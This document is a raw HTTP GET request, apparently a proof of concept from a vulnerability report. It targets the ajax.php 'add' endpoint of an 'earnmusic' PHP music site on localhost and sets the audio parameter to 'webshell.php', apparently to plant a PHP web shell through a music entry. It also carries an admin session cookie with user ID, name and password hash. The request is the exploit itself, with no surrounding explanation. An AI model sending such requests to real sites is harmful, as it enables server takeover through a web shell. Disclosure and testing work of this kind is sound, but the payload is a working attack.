 GET /page/earnmusic/source/user/music/ajax.php?ac=add&name=timing&classid=1&audio=webshell.php&
specialid=0&singerid=0&tag=%u97F3%u4E50%u6807%u7B7E%3A&cover=%u5C01%u9762%u5730%u5740%3A&lyric=
%u6B4C%u8BCD%u5730%u5740%3A&text= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/page/earnmusic/user.php/music/add/
Cookie: in_userid=1; in_username=admin; in_userpassword=7a57a5a743894a0e; PHPSESSID=
vmdlivj910rdiu1chkd48u9am3
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin